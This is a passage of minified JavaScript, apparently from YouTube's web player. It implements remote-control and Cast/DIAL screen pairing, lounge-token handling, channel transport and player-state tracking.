O.onerror=null;O.onabort=null;O.ontimeout=null},Pi1=function(O){this.K=O;
this.j=new cD},k2z=function(O){var V=KX(O.K,O.U6,"/mail/images/cleardot.gif");
kw(V);BGy(V.toString(),5E3,(0,g.hI)(O.YB,O),3,2E3);O.He(1)},Sns=function(O){var V=O.K.V;
V!=null?(gY(5),V?(gY(11),tk(O.K,O,!1)):(gY(12),tk(O.K,O,!0))):(O.CK=new qf(O),O.CK.Nd=O.AN,V=O.K,V=KX(V,V.Fc()?O.Wg:null,O.F0),gY(5),Sb(V,"TYPE","xmlhttp"),qnI(O.CK,V,!1,O.Wg,!1))},D4I=function(O,V,J){this.K=1;
this.j=[];this.U=[];this.W=new cD;this.qX=O||null;this.V=V!=null?V:null;this.T=J||!1},OWd=function(O,V){this.K=O;
this.map=V;this.context=null},V8C=function(O,V,J,y){g.PG.call(this,"timingevent",O);
this.size=V;this.rtt=J;this.retries=y},JyW=function(O){g.PG.call(this,"serverreachability",O)},l3E=function(O){O.Qa(1,0);
O.X1=KX(O,null,O.oi);yym(O)},mzD=function(O){O.jQ&&(O.jQ.abort(),O.jQ=null);
O.Nq&&(O.Nq.cancel(),O.Nq=null);O.n4&&(g.Z1.clearTimeout(O.n4),O.n4=null);ut(O);O.RW&&(O.RW.cancel(),O.RW=null);O.SV&&(g.Z1.clearTimeout(O.SV),O.SV=null)},$zE=function(O,V){if(O.K==0)throw Error("Invalid operation: sending map when state is closed");
O.j.push(new OWd(O.S9++,V));O.K!=2&&O.K!=3||yym(O)},HWd=function(O){var V=0;
O.Nq&&V++;O.RW&&V++;return V},yym=function(O){O.RW||O.SV||(O.SV=Eb((0,g.hI)(O.Ff,O),0),O.n1=0)},Ftz=function(O,V){if(O.K==1){if(!V){O.on=Math.floor(Math.random()*1E5);
V=O.on++;var J=new qf(O,"",V);J.Nd=O.GR;var y=jNs(O),l=O.X1.clone();g.$6(l,"RID",V);g.$6(l,"CVER","1");Ak(O,l);gCI(J,l,y);O.RW=J;O.K=2}}else O.K==3&&(V?CMm(O,V):O.j.length==0||O.RW||CMm(O))},CMm=function(O,V){if(V)if(O.zT>6){O.j=O.U.concat(O.j);
O.U.length=0;var J=O.on-1;V=jNs(O)}else J=V.S,V=V.J3;else J=O.on++,V=jNs(O);var y=O.X1.clone();g.$6(y,"SID",O.D);g.$6(y,"RID",J);g.$6(y,"AID",O.ZO);Ak(O,y);J=new qf(O,O.D,J,O.n1+1);J.Nd=O.GR;J.setTimeout(1E4+Math.round(1E4*Math.random()));O.RW=J;gCI(J,y,V)},Ak=function(O,V){O.Zs&&(O=O.Zs.g_())&&g.YY(O,function(J,y){g.$6(V,y,J)})},jNs=function(O){var V=Math.min(O.j.length,1E3),J=["count="+V];
if(O.zT>6&&V>0){var y=O.j[0].K;J.push("ofs="+y)}else y=0;for(var l={},m=0;m<V;l={DZ:void 0},m++){l.DZ=O.j[m].K;var H=O.j[m].map;l.DZ=O.zT<=6?m:l.DZ-y;try{g.YY(H,function(F){return function(N,x){J.push("req"+F.DZ+"_"+x+"="+encodeURIComponent(N))}}(l))}catch(F){J.push("req"+l.DZ+"_type="+encodeURIComponent("_badmap"))}}O.U=O.U.concat(O.j.splice(0,V));
return J.join("&")},Nrz=function(O){O.Nq||O.n4||(O.S=1,O.n4=Eb((0,g.hI)(O.r_,O),0),O.Eq=0)},WtV=function(O){if(O.Nq||O.n4||O.Eq>=3)return!1;
O.S++;O.n4=Eb((0,g.hI)(O.r_,O),xzV(O,O.Eq));O.Eq++;return!0},tk=function(O,V,J){O.It=O.V==null?J:!O.V;
O.py=V.Eu;O.T||l3E(O)},ut=function(O){O.aL!=null&&(g.Z1.clearTimeout(O.aL),O.aL=null)},xzV=function(O,V){var J=5E3+Math.floor(Math.random()*1E4);
O.isActive()||(J*=2);return J*V},BD=function(O,V){if(V==2||V==9){var J=null;
O.Zs&&(J=null);var y=(0,g.hI)(O.mE5,O);J||(J=new g.Cn("//www.google.com/images/cleardot.gif"),kw(J));Rud(J.toString(),1E4,y)}else gY(2);Uzm(O,V)},Uzm=function(O,V){O.K=0;
O.Zs&&O.Zs.ow(V);ZWC(O);mzD(O)},ZWC=function(O){O.K=0;
O.py=-1;if(O.Zs)if(O.U.length==0&&O.j.length==0)O.Zs.kD();else{var V=g.kE(O.U),J=g.kE(O.j);O.U.length=0;O.j.length=0;O.Zs.kD(V,J)}},KX=function(O,V,J){var y=g.fn(J);
if(y.K!="")V&&g.F1(y,V+"."+y.K),g.VX(y,y.U);else{var l=window.location;y=S7s(l.protocol,V?V+"."+l.hostname:l.hostname,+l.port,J)}O.iH&&g.YY(O.iH,function(m,H){g.$6(y,H,m)});
g.$6(y,"VER",O.zT);Ak(O,y);return y},z7F=function(){},cyn=function(){this.K=[];
this.j=[]},sNn=function(O){g.PG.call(this,"channelMessage");
this.message=O},Trz=function(O){g.PG.call(this,"channelError");
this.error=O},e7D=function(O,V){this.action=O;
this.params=V||{}},PD=function(O,V){g.K.call(this);
this.K=new g.t_(this.sul,0,this);g.t(this,this.K);this.zM=5E3;this.retryCount=this.oZ=0;if(typeof O==="function")V&&(O=(0,g.hI)(O,V));else if(O&&typeof O.handleEvent==="function")O=(0,g.hI)(O.handleEvent,O);else throw Error("Invalid listener argument");this.j=O},I3V=function(O,V,J,y,l,m,H,F,N,x,W,U,Z,z){var c=this;
J=J===void 0?!1:J;y=y===void 0?function(){return""}:y;
l=l===void 0?!1:l;m=m===void 0?!1:m;H=H===void 0?!1:H;F=F===void 0?function(){return g.f3({})}:F;
x=x===void 0?!1:x;W=W===void 0?!1:W;U=U===void 0?!1:U;this.E5=O;this.fD=V;this.T=new g.Th;this.V=z;this.j=(this.U=!!Z)?Z(function(){c.b6()}):new PD(this.b6,this);
this.K=null;this.qX=!1;this.lw=null;this.dW="";this.O5=this.KD=0;this.D=[];this.oB=J;this.ol=y;this.S=m;this.yz=F;this.LD=N;this.yc=H;this.Vz=null;this.W=g.f3();this.NH=l;this.UR=x;this.WB=W;this.Xs=U;this.eB=new A_V;this.nD=new r_s;this.Ks=new RGF;this.TL=new iZm;this.zL=new B7D;this.aB=new PLV;this.eq=new kzI},bWn=function(O,V,J,y,l){YtV(O);
if(O.K){var m=g.ts("ID_TOKEN"),H=O.K.GR||{};m?H["x-youtube-identity-token"]=m:delete H["x-youtube-identity-token"];O.K.GR=H}a3z(O);y?(y.getState()!=3&&HWd(y)==0||y.getState(),O.K.connect(V,J,O.fD,y.D,y.ZO)):l?O.K.connect(V,J,O.fD,l.sessionId,l.arrayId):O.K.connect(V,J,O.fD);O.U&&!O.j.isActive()&&O.j.start();O.V&&O.V.MtN()},h7E=function(O,V){return O.WB?!0:O.UR?!Object.values(pvW).includes(V):O.Xs?Object.values(f3z).includes(V):!1},wvz=function(O){var V,J;
g.Q(function(y){if(y.j==1)return y.fD(2),y.K(ogE(O),2);y.T();V=O.D;O.D=[];J=V.length;vgz(O,V,J);kk(O);return y.qX(0)})},vgz=function(O,V,J){for(var y=0;y<J;++y)$zE(O.K,V[y]);
kk(O)},kk=function(O){O.publish("handlerOpened");
O.eB.gN("BROWSER_CHANNEL")},YtV=function(O){if(O.K){var V=O.ol(),J=O.K.GR||{};
V?J["x-youtube-lounge-xsrf-token"]=V:delete J["x-youtube-lounge-xsrf-token"];O.K.GR=J}},ogE=function(O){if(!O.yc)return M8z(O);
O.Vz===null&&(O.Vz=M8z(O));return O.Vz},M8z=function(O){return g.vu(O.yz().then(function(V){Ltz(O,V)}).TP(function(){}),function(){O.Vz=null})},Ltz=function(O,V){if(O.K){var J=O.K.GR||{};
V&&Object.keys(V).length>0?J=Object.assign({},J,V):delete J.Authorization;O.K.GR=J}},a3z=function(O){O.LD&&!O.S&&Ltz(O,O.LD())},SM=function(O){this.scheme="https";
this.port=this.domain="";this.K="/api/lounge";this.j=!0;O=O||document.location.href;var V=Number(g.c$(O)[4]||null)||"";V&&(this.port=":"+V);this.domain=g.sd(O)||"";O=g.Pt();O.search("MSIE")>=0&&(O=O.match(/MSIE ([\d.]+)/)[1],g.Bt(O,"10.0")<0&&(this.j=!1))},DX=function(O,V){var J=O.K;
O.j&&(J=O.scheme+"://"+O.domain+O.port+O.K);return g.pp(J+V,{})},ngz=function(O,V){g.xS.call(this);
var J=this;this.handler=O();this.handler.subscribe("handlerOpened",this.Et,this);this.handler.subscribe("handlerClosed",this.onClosed,this);this.handler.subscribe("handlerError",function(y,l){J.onError(l)});
this.handler.subscribe("handlerMessage",this.onMessage,this);this.K=V},Xvy=function(O,V,J){var y=this;
J=J===void 0?function(){return""}:J;
var l=l===void 0?new wwC:l;var m=m===void 0?new g.Th:m;this.pathPrefix=O;this.K=V;this.fD=J;this.W=m;this.T=null;this.qX=this.S=0;this.channel=null;this.V=0;this.U=new PD(function(){y.U.isActive();var H;((H=y.channel)==null?void 0:$4W((new nCz(H,H.K)).K.j))===0&&y.connect(y.T,y.S)});
this.D={};this.j={};this.KD=!1;this.logger=null;this.lw=[];this.FD=void 0;this.ol=new A_V;this.O5=new r_s;this.Vz=new iZm;this.dW=new B7D},EgD=function(O){g.mS(O.channel,"m",function(){O.V=3;
O.U.reset();O.T=null;O.S=0;for(var V=g.n(O.lw),J=V.next();!J.done;J=V.next())J=J.value,O.channel&&O.channel.send(J);O.lw=[];O.publish("webChannelOpened");O.ol.gN("WEB_CHANNEL")});
g.mS(O.channel,"n",function(){O.V=0;O.U.isActive()||O.publish("webChannelClosed");var V,J=(V=O.channel)==null?void 0:XwF(new nCz(V,V.K));J&&(O.lw=[].concat(g.q(J)));O.O5.gN("WEB_CHANNEL")});
g.mS(O.channel,"p",function(V){var J=V.data;J[0]==="gracefulReconnect"?(O.U.start(),O.channel&&O.channel.close()):O.publish("webChannelMessage",new e7D(J[0],J[1]));O.FD=V.statusCode;O.Vz.gN("WEB_CHANNEL")});
g.mS(O.channel,"o",function(){O.FD===401||O.U.start();O.publish("webChannelError");O.dW.gN("WEB_CHANNEL","")})},dzI=function(O){var V=O.fD();
V?O.D["x-youtube-lounge-xsrf-token"]=V:delete O.D["x-youtube-lounge-xsrf-token"]},gg1=function(O){g.xS.call(this);
this.K=O();this.K.subscribe("webChannelOpened",this.nA,this);this.K.subscribe("webChannelClosed",this.onClosed,this);this.K.subscribe("webChannelError",this.onError,this);this.K.subscribe("webChannelMessage",this.onMessage,this)},qtD=function(O,V,J,y,l){function m(){return new I3V(DX(O,"/bc"),V,!1,J,y)}
J=J===void 0?function(){return""}:J;
return g.Ut("enable_mdx_web_channel_desktop")?new gg1(function(){return new Xvy(DX(O,"/wc"),V,J)}):new ngz(m,l)},t8z=function(){var O=QNz;
G8z();Or.push(O);Ktm()},Vi=function(O,V){G8z();
var J=uRV(O,String(V));Or.length==0?Ayn(J):(Ktm(),g.Cu(Or,function(y){y(J)}))},Jf=function(O){Vi("CP",O)},G8z=function(){Or||(Or=g.cn("yt.mdx.remote.debug.handlers_")||[],g.zD("yt.mdx.remote.debug.handlers_",Or))},Ayn=function(O){var V=(yi+1)%50;
yi=V;l5[V]=O;mu||(mu=V==49)},Ktm=function(){var O=Or;
if(l5[0]){var V=mu?yi:-1,J={};do J={d$:void 0},V=(V+1)%50,J.d$=l5[V],g.Cu(O,function(y){return function(l){l(y.d$)}}(J));
while(V!=yi);l5=Array(50);yi=-1;mu=!1}},uRV=function(O,V){var J=(Date.now()-ryz)/1E3;
J.toFixed&&(J=J.toFixed(3));var y=[];y.push("[",J+"s","] ");y.push("[","yt.mdx.remote","] ");y.push(O+": "+V,"\n");return y.join("")},$0=function(O){g.BF.call(this);
this.V=O;this.screens=[]},iWC=function(O,V){var J=O.get(V.uuid)||O.get(V.id);
if(J)return O=J.name,J.id=V.id||J.id,J.name=V.name,J.token=V.token,J.uuid=V.uuid||J.uuid,J.name!=O;O.screens.push(V);return!0},R7F=function(O,V){var J=O.screens.length!=V.length;
O.screens=g.L1(O.screens,function(m){return!!x2z(V,m)});
for(var y=V.length,l=0;l<y;l++)J=iWC(O,V[l])||J;return J},Brz=function(O,V){var J=O.screens.length;
O.screens=g.L1(O.screens,function(y){return!(y||V?!y!=!V?0:y.id==V.id:1)});
return O.screens.length<J},PMs=function(O,V,J,y,l){g.BF.call(this);
this.U=O;this.S=V;this.D=J;this.V=y;this.W=l;this.j=0;this.K=null;this.PB=NaN},jO=function(O){$0.call(this,"LocalScreenService");
this.j=O;this.K=NaN;H4(this);this.info("Initializing with "+Ckm(this.screens))},k8W=function(O){if(O.screens.length){var V=g.Ia(O.screens,function(y){return y.id}),J=DX(O.j,"/pairing/get_lounge_token_batch");
O.j.sendRequest("POST",J,{screen_ids:V.join(",")},(0,g.hI)(O.ujw,O),(0,g.hI)(O.XEL,O))}},H4=function(O){if(g.Ut("deprecate_pair_servlet_enabled"))return R7F(O,[]);
var V=jfz(TCV());V=g.L1(V,function(J){return!J.uuid});
return R7F(O,V)},Cl=function(O,V){IDz(g.Ia(O.screens,$2I));
V&&eUF()},Dz1=function(O,V){g.BF.call(this);
this.V=V;V=(V=g.vC("yt-remote-online-screen-ids")||"")?V.split(","):[];for(var J={},y=this.V(),l=y.length,m=0;m<l;++m){var H=y[m].id;J[H]=g.Kd(V,H)}this.K=J;this.W=O;this.U=this.D=NaN;this.j=null;Sty("Initialized with "+g.d4(this.K))},OzI=function(O,V,J){var y=DX(O.W,"/pairing/get_screen_availability");
O.W.sendRequest("POST",y,{lounge_token:V.token},(0,g.hI)(function(l){l=l.screens||[];for(var m=l.length,H=0;H<m;++H)if(l[H].loungeToken==V.token){J(l[H].status=="online");return}J(!1)},O),(0,g.hI)(function(){J(!1)},O))},JGm=function(O,V){a:if(KEz(V)!=KEz(O.K))var J=!1;
else{J=g.ct(V);for(var y=J.length,l=0;l<y;++l)if(!O.K[J[l]]){J=!1;break a}J=!0}J||(Sty("Updated online screens: "+g.d4(O.K)),O.K=V,O.publish("screenChange"));Vdd(O)},FJ=function(O){isNaN(O.U)||g.Nz(O.U);
O.U=g.CW((0,g.hI)(O.zr,O),O.D>0&&O.D<g.vn()?2E4:1E4)},Sty=function(O){Vi("OnlineScreenService",O)},yGz=function(O){var V={};
g.Cu(O.V(),function(J){J.token?V[J.token]=J.id:this.pu("Requesting availability of screen w/o lounge token.")});
return V},Vdd=function(O){O=g.ct(g.xm(O.K,function(V){return V}));
g.m$(O);O.length?g.oH("yt-remote-online-screen-ids",O.join(","),60):g.wE("yt-remote-online-screen-ids")},NC=function(O,V){V=V===void 0?!1:V;
$0.call(this,"ScreenService");this.D=O;this.S=V;this.K=this.j=null;this.U=[];this.W={};lin(this)},$v1=function(O,V,J,y,l,m){O.info("getAutomaticScreenByIds "+J+" / "+V);
J||(J=O.W[V]);var H=O.Nj(),F=J?HD(H,J):null;J&&(O.S||F)||(F=HD(H,V));if(F){F.uuid=V;var N=x0(O,F);OzI(O.K,N,function(x){l(x?N:null)})}else J?mvs(O,J,(0,g.hI)(function(x){var W=x0(this,new lt({name:y,
screenId:J,loungeToken:x,dialId:V||""}));OzI(this.K,W,function(U){l(U?W:null)})},O),m):l(null)},HzI=function(O,V){for(var J=O.screens.length,y=0;y<J;++y)if(O.screens[y].name==V)return O.screens[y];
return null},jHI=function(O,V,J){OzI(O.K,V,J)},mvs=function(O,V,J,y){O.info("requestLoungeToken_ for "+V);
var l={postParams:{screen_ids:V},method:"POST",context:O,onSuccess:function(m,H){m=H&&H.screens||[];m[0]&&m[0].screenId==V?J(m[0].loungeToken):y(Error("Missing lounge token in token response"))},
onError:function(){y(Error("Request screen lounge token failed"))}};
g.e8(DX(O.D,"/pairing/get_lounge_token_batch"),l)},CjE=function(O){O.screens=O.j.Nj();
var V=O.W,J={},y;for(y in V)J[V[y]]=y;V=O.screens.length;for(y=0;y<V;++y){var l=O.screens[y];l.uuid=J[l.id]||""}O.info("Updated manual screens: "+Ckm(O.screens))},lin=function(O){F2n(O);
O.j=new jO(O.D);O.j.subscribe("screenChange",(0,g.hI)(O.kLl,O));CjE(O);O.S||(O.U=jfz(g.vC("yt-remote-automatic-screen-cache")||[]));F2n(O);O.info("Initializing automatic screens: "+Ckm(O.U));O.K=new Dz1(O.D,(0,g.hI)(O.Nj,O,!0));O.K.subscribe("screenChange",(0,g.hI)(function(){this.publish("onlineScreenChange")},O))},x0=function(O,V){var J=O.get(V.id);
J?(J.uuid=V.uuid,V=J):((J=HD(O.U,V.uuid))?(J.id=V.id,J.token=V.token,V=J):O.U.push(V),O.S||NEV(O));F2n(O);O.W[V.uuid]=V.id;g.oH("yt-remote-device-id-map",O.W,31536E3);return V},NEV=function(O){O=g.L1(O.U,function(V){return V.idType!="shortLived"});
g.oH("yt-remote-automatic-screen-cache",g.Ia(O,$2I))},F2n=function(O){O.W=g.vC("yt-remote-device-id-map")||{}},W4=function(O,V,J){g.BF.call(this);
this.dW=J;this.D=O;this.j=V;this.K=null},Ur=function(O,V){O.K=V;
O.publish("sessionScreen",O.K)},xvF=function(O,V){O.K&&(O.K.token=V,x0(O.D,O.K));
O.publish("sessionScreen",O.K)},Zc=function(O,V){Vi(O.dW,V)},zZ=function(O,V,J){W4.call(this,O,V,"CastSession");
var y=this;this.config_=J;this.U=null;this.lw=(0,g.hI)(this.Y5,this);this.O5=(0,g.hI)(this.v3v,this);this.KD=g.CW(function(){W2z(y,null)},12E4);
this.S=this.W=this.V=this.T=0;this.fD=!1;this.qX="unknown"},ZzW=function(O,V){g.Nz(O.S);
O.S=0;V==0?UvE(O):O.S=g.CW(function(){UvE(O)},V)},UvE=function(O){zKD(O,"getLoungeToken");
g.Nz(O.W);O.W=g.CW(function(){cGy(O,null)},3E4)},zKD=function(O,V){O.info("sendYoutubeMessage_: "+V+" "+g.d4());
var J={};J.type=V;O.U?O.U.sendMessage("urn:x-cast:com.google.youtube.mdx",J,function(){},(0,g.hI)(function(){Zc(this,"Failed to send message: "+V+".")},O)):Zc(O,"Sending yt message without session: "+g.d4(J))},sHz=function(O,V){V?(O.info("onConnectedScreenId_: Received screenId: "+V),O.K&&O.K.id==V||O.S3(V,function(J){Ur(O,J)},function(){return O.Cw()},5)):O.Cw(Error("Waiting for session status timed out."))},eKy=function(O,V,J){O.info("onConnectedScreenData_: Received screenData: "+JSON.stringify(V));
var y=new lt(V);TEE(O,y,function(l){l?(O.fD=!0,x0(O.D,y),Ur(O,y),O.qX="unknown",ZzW(O,J)):(g.rG(Error("CastSession, RemoteScreen from screenData: "+JSON.stringify(V)+" is not online.")),O.Cw())},5)},W2z=function(O,V){g.Nz(O.KD);
O.KD=0;V?O.config_.enableCastLoungeToken&&V.loungeToken?V.deviceId?O.K&&O.K.uuid==V.deviceId||(V.loungeTokenRefreshIntervalMs?eKy(O,{name:O.j.friendlyName,screenId:V.screenId,loungeToken:V.loungeToken,dialId:V.deviceId,screenIdType:"shortLived"},V.loungeTokenRefreshIntervalMs):(g.rG(Error("No loungeTokenRefreshIntervalMs presents in mdxSessionStatusData: "+JSON.stringify(V)+".")),sHz(O,V.screenId))):(g.rG(Error("No device id presents in mdxSessionStatusData: "+JSON.stringify(V)+".")),sHz(O,V.screenId)):
sHz(O,V.screenId):O.Cw(Error("Waiting for session status timed out."))},cGy=function(O,V){g.Nz(O.W);
O.W=0;var J=null;if(V)if(V.loungeToken){var y;((y=O.K)==null?void 0:y.token)==V.loungeToken&&(J="staleLoungeToken")}else J="missingLoungeToken";else J="noLoungeTokenResponse";J?(O.info("Did not receive a new lounge token in onLoungeToken_ with data: "+(JSON.stringify(V)+", error: "+J)),O.qX=J,ZzW(O,3E4)):(xvF(O,V.loungeToken),O.fD=!1,O.qX="unknown",ZzW(O,V.loungeTokenRefreshIntervalMs))},TEE=function(O,V,J,y){g.Nz(O.V);
O.V=0;jHI(O.D,V,function(l){l||y<0?J(l):O.V=g.CW(function(){TEE(O,V,J,y-1)},300)})},IiD=function(O){g.Nz(O.T);
O.T=0;g.Nz(O.V);O.V=0;g.Nz(O.KD);O.KD=0;g.Nz(O.W);O.W=0;g.Nz(O.S);O.S=0},c4=function(O,V,J,y){W4.call(this,O,V,"DialSession");
this.config_=y;this.U=this.T=null;this.O5="";this.LD=J;this.ol=null;this.KD=function(){};
this.qX=NaN;this.Vz=(0,g.hI)(this.MC,this);this.W=function(){};
this.S=this.V=0;this.lw=!1;this.fD="unknown"},sr=function(O){var V;
return!!(O.config_.enableDialLoungeToken&&((V=O.U)==null?0:V.getDialAppInfo))},Y$z=function(O){O.W=O.D.Le(O.O5,O.j.label,O.j.friendlyName,sr(O),function(V,J){O.W=function(){};
O.lw=!0;Ur(O,V);V.idType=="shortLived"&&J>0&&TZ(O,J)},function(V){O.W=function(){};
O.Cw(V)})},aiy=function(O){var V={};
V.pairingCode=O.O5;V.theme=O.LD;aDF()&&(V.env_useStageMdx=1);return g.bp(V)},bzd=function(O){return new Promise(function(V){O.O5=Fry();
if(O.ol){var J=new chrome.cast.DialLaunchResponse(!0,aiy(O));V(J);Y$z(O)}else O.KD=function(){g.Nz(O.qX);O.KD=function(){};
O.qX=NaN;var y=new chrome.cast.DialLaunchResponse(!0,aiy(O));V(y);Y$z(O)},O.qX=g.CW(function(){O.KD()},100)})},fim=function(O,V,J){O.info("initOnConnectedScreenDataPromise_: Received screenData: "+JSON.stringify(V));
var y=new lt(V);return(new Promise(function(l){pCD(O,y,function(m){m?(O.lw=!0,x0(O.D,y),Ur(O,y),TZ(O,J)):g.rG(Error("DialSession, RemoteScreen from screenData: "+JSON.stringify(V)+" is not online."));l(m)},5)})).then(function(l){return l?new chrome.cast.DialLaunchResponse(!1):bzd(O)})},hKV=function(O,V){var J=O.T.receiver.label,y=O.j.friendlyName;
return(new Promise(function(l){$v1(O.D,J,V,y,function(m){m&&m.token&&Ur(O,m);l(m)},function(m){Zc(O,"Failed to get DIAL screen: "+m);
l(null)})})).then(function(l){return l&&l.token?new chrome.cast.DialLaunchResponse(!1):bzd(O)})},pCD=function(O,V,J,y){g.Nz(O.V);
O.V=0;jHI(O.D,V,function(l){l||y<0?J(l):O.V=g.CW(function(){pCD(O,V,J,y-1)},300)})},TZ=function(O,V){O.info("getDialAppInfoWithTimeout_ "+V);
sr(O)&&(g.Nz(O.S),O.S=0,V==0?oOm(O):O.S=g.CW(function(){oOm(O)},V))},oOm=function(O){sr(O)&&O.U.getDialAppInfo(function(V){O.info("getDialAppInfo dialLaunchData: "+JSON.stringify(V));
V=V.extraData||{};var J=null;if(V.loungeToken){var y;((y=O.K)==null?void 0:y.token)==V.loungeToken&&(J="staleLoungeToken")}else J="missingLoungeToken";J?(O.fD=J,TZ(O,3E4)):(O.lw=!1,O.fD="unknown",xvF(O,V.loungeToken),TZ(O,V.loungeTokenRefreshIntervalMs))},function(V){O.info("getDialAppInfo error: "+V);
O.fD="noLoungeTokenResponse";TZ(O,3E4)})},vOE=function(O){g.Nz(O.V);
O.V=0;g.Nz(O.S);O.S=0;O.W();O.W=function(){};
g.Nz(O.qX)},eO=function(O,V){W4.call(this,O,V,"ManualSession");
this.U=g.CW((0,g.hI)(this.gj,this,null),150)},IK=function(O,V){g.BF.call(this);
this.config_=V;this.j=O;this.T=V.appId||"233637DE";this.D=V.theme||"cl";this.qX=V.disableCastApi||!1;this.V=V.forceMirroring||!1;this.K=null;this.S=!1;this.U=[];this.W=(0,g.hI)(this.f_w,this)},wCI=function(O,V){return V?g.Qs(O.U,function(J){return mn(V,J.label)},O):null},Y0=function(O){Vi("Controller",O)},QNz=function(O){window.chrome&&chrome.cast&&chrome.cast.logMessage&&chrome.cast.logMessage(O)},aK=function(O){return O.S||!!O.U.length||!!O.K},b5=function(O,V,J){V!=O.K&&(g.C1(O.K),(O.K=V)?(J?O.publish("yt-remote-cast2-receiver-resumed",
V.j):O.publish("yt-remote-cast2-receiver-selected",V.j),V.subscribe("sessionScreen",(0,g.hI)(O.w3,O,V)),V.subscribe("sessionFailed",function(){return Mds(O,V)}),V.K?O.publish("yt-remote-cast2-session-change",V.K):J&&O.K.gj(null)):O.publish("yt-remote-cast2-session-change",null))},Mds=function(O,V){O.K==V&&O.publish("yt-remote-cast2-session-failed")},L2y=function(O){var V=O.j.w_(),J=O.K&&O.K.j;
O=g.Ia(V,function(y){J&&mn(y,J.label)&&(J=null);var l=y.uuid?y.uuid:y.id,m=wCI(this,y);m?(m.label=l,m.friendlyName=y.name):(m=new chrome.cast.Receiver(l,y.name),m.receiverType=chrome.cast.ReceiverType.CUSTOM);return m},O);
J&&(J.receiverType!=chrome.cast.ReceiverType.CUSTOM&&(J=new chrome.cast.Receiver(J.label,J.friendlyName),J.receiverType=chrome.cast.ReceiverType.CUSTOM),O.push(J));return O},GbI=function(O,V,J,y){y.disableCastApi?pl("Cannot initialize because disabled by Mdx config."):nOy()?XCC(V,y)&&(EOz(!0),window.chrome&&chrome.cast&&chrome.cast.isAvailable?dvW(O,J):(window.__onGCastApiAvailable=function(l,m){l?dvW(O,J):(fl("Failed to load cast API: "+m),gOz(!1),EOz(!1),g.wE("yt-remote-cast-available"),g.wE("yt-remote-cast-receiver"),
q$E(),J(!1))},y.loadCastApiSetupScript?g.RF(QHz):window.navigator.userAgent.indexOf("Android")>=0&&window.navigator.userAgent.indexOf("Chrome/")>=0&&window.navigator.presentation?bvs()>=60&&nFC():!window.chrome||!window.navigator.presentation||window.navigator.userAgent.indexOf("Edge")>=0?oFn():bvs()>=89?EFD():(Lr1(),WD(XMI.map(vFy))))):pl("Cannot initialize because not running Chrome")},q$E=function(){pl("dispose");
var O=hf();O&&O.dispose();g.zD("yt.mdx.remote.cloudview.instance_",null);K2F(!1);g.rS(tds);tds.length=0},oK=function(){return!!g.vC("yt-remote-cast-installed")},uQz=function(){var O=g.vC("yt-remote-cast-receiver");
return O?O.friendlyName:null},AGz=function(){pl("clearCurrentReceiver");
g.wE("yt-remote-cast-receiver")},rGE=function(){return oK()?hf()?hf().getCastSession():(fl("getCastSelector: Cast is not initialized."),null):(fl("getCastSelector: Cast API is not installed!"),null)},izC=function(){oK()?hf()?v4()?(pl("Requesting cast selector."),hf().requestSession()):(pl("Wait for cast API to be ready to request the session."),tds.push(g.AS("yt-remote-cast2-api-ready",izC))):fl("requestCastSelector: Cast is not initialized."):fl("requestCastSelector: Cast API is not installed!")},
wD=function(O,V){v4()?hf().setConnectedScreenStatus(O,V):fl("setConnectedScreenStatus called before ready.")},nOy=function(){var O=g.Pt().search(/ (CrMo|Chrome|CriOS)\//)>=0;
return g.l$||O},RKz=function(O,V){hf().init(O,V)},XCC=function(O,V){var J=!1;
hf()||(O=new IK(O,V),O.subscribe("yt-remote-cast2-availability-change",function(y){g.oH("yt-remote-cast-available",y);xk("yt-remote-cast2-availability-change",y)}),O.subscribe("yt-remote-cast2-receiver-selected",function(y){pl("onReceiverSelected: "+y.friendlyName);
g.oH("yt-remote-cast-receiver",y);xk("yt-remote-cast2-receiver-selected",y)}),O.subscribe("yt-remote-cast2-receiver-resumed",function(y){pl("onReceiverResumed: "+y.friendlyName);
g.oH("yt-remote-cast-receiver",y);xk("yt-remote-cast2-receiver-resumed",y)}),O.subscribe("yt-remote-cast2-session-change",function(y){pl("onSessionChange: "+$k(y));
y||g.wE("yt-remote-cast-receiver");xk("yt-remote-cast2-session-change",y)}),g.zD("yt.mdx.remote.cloudview.instance_",O),J=!0);
pl("cloudview.createSingleton_: "+J);return J},hf=function(){return g.cn("yt.mdx.remote.cloudview.instance_")},dvW=function(O,V){gOz(!0);
EOz(!1);RKz(O,function(J){J?(K2F(!0),g.i0("yt-remote-cast2-api-ready")):(fl("Failed to initialize cast API."),gOz(!1),g.wE("yt-remote-cast-available"),g.wE("yt-remote-cast-receiver"),q$E());V(J)})},pl=function(O){Vi("cloudview",O)},fl=function(O){Vi("cloudview",O)},gOz=function(O){pl("setCastInstalled_ "+O);
g.oH("yt-remote-cast-installed",O)},v4=function(){return!!g.cn("yt.mdx.remote.cloudview.apiReady_")},K2F=function(O){pl("setApiReady_ "+O);
g.zD("yt.mdx.remote.cloudview.apiReady_",O)},EOz=function(O){g.zD("yt.mdx.remote.cloudview.initializing_",O)},MC=function(O){this.index=-1;
this.videoId=this.listId="";this.volume=this.playerState=-1;this.muted=!1;this.audioTrackId=null;this.W=this.V=0;this.trackData=null;this.hasNext=this.hasPrevious=!1;this.loadedTime=this.U=this.S=this.j=0;this.K=NaN;this.D=!1;this.reset(O)},BED=function(O){O.audioTrackId=null;
O.trackData=null;O.playerState=-1;O.hasPrevious=!1;O.hasNext=!1;O.V=0;O.W=g.vn();O.j=0;O.S=0;O.U=0;O.loadedTime=0;O.K=NaN;O.D=!1},Ll=function(O){return O.isPlaying()?(g.vn()-O.W)/1E3:0},nl=function(O,V){O.V=V;
O.W=g.vn()},XJ=function(O){switch(O.playerState){case 1:case 1081:return(g.vn()-O.W)/1E3+O.V;
case -1E3:return 0}return O.V},PjF=function(O){return O.D?O.S+Ll(O):O.S},Er=function(O,V,J){var y=O.videoId;
O.videoId=V;O.index=J;V!=y&&BED(O)},kbd=function(O){var V={};
V.index=O.index;V.listId=O.listId;V.videoId=O.videoId;V.playerState=O.playerState;V.volume=O.volume;V.muted=O.muted;V.audioTrackId=O.audioTrackId;V.trackData=g.pu(O.trackData);V.hasPrevious=O.hasPrevious;V.hasNext=O.hasNext;V.playerTime=O.V;V.playerTimeAt=O.W;V.seekableStart=O.j;V.seekableEnd=O.S;V.duration=O.U;V.loadedTime=O.loadedTime;V.liveIngestionTime=O.K;return V},gD=function(O,V){g.BF.call(this);
